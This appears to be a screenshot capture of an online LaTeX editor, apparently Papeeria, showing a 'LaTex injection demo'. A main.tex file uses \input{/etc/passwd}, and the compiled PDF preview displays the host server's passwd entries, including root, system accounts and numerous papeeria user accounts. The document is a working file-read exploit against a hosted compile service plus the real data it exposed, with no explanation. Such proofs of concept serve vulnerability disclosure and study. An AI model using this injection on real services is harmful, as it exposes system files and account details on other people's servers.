 DJ Y
Compile [main.tex]
Search
Share
25
DJ Y
Project
Biblio
Plots
« Hide
main.tex
main.tex Saved
Spellchecker
Discussions
1 \documentclass{article}
2 \begin{document}
3
4 LaTex injection demo
5
6 \input{/etc/passwd}
7
8 \end{document}
Save
Viewer: Browser built-in
Hide »
1 / 2
LaTex injection demo
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libu
syslog:x:101:104::/home/syslog:/bin/false papeeria3000:x:3000:300::/home/papeeria3000:
papeeria3001:x:3001:300::/home/papeeria3001: papeeria3002:x:3002:300::/home/papeeria300
papeeria3003:x:3003:300::/home/papeeria3003: papeeria3004:x:3004:300::/home/papeeria300
papeeria3005:x:3005:300::/home/papeeria3005: papeeria3006:x:3006:300::/home/papeeria300
papeeria3007:x:3007:300::/home/papeeria3007: papeeria3008:x:3008:300::/home/papeeria300
PDF
Version control